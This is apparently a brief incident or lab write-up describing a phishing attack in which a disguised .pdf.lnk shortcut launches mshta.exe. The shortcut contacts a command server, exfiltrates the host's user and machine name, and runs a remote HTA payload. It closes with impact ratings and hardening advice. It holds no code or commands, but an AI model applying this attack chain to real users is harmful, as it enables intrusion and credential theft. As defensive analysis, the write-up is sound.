


Phishing-Derived Credential Harvesting via Mshta LOLBIN Execution

The incident began with a successful phishing attack where the user downloaded a compressed file (.zip) containing a spoofed shortcut (.pdf.lnk). By exploiting the default Windows behavior of hiding known file extensions, the attacker induced the user to execute the link.
Explorer.exe spawned mshta.exe, which initiated a connection to a remote C2 server (Kali Linux). Two actions occurred:
- System Reconnaissance: Exfiltrated the current username and computername as a PoC beacon.
- In-Session Phishing: Downloaded and executed a remote HTA payload (gift.hta) in memory.
Impact:
Confidentiality: High. Sensitive PII and financial information were successfully exfiltrated.
Integrity: Medium. Unauthorized code execution was achieved via LOLBINs.
Availability: Low. No destructive actions observed.
Conclusion:
This case demonstrates a classic "Living off the Land" attack vector. The reliance on mshta.exe allowed the attacker to bypass initial defenses and establish a foothold for data harvesting. Recommended remediation includes disabling mshta.exe via AppLocker/WDAC and enforcing "show file extensions" via GPO.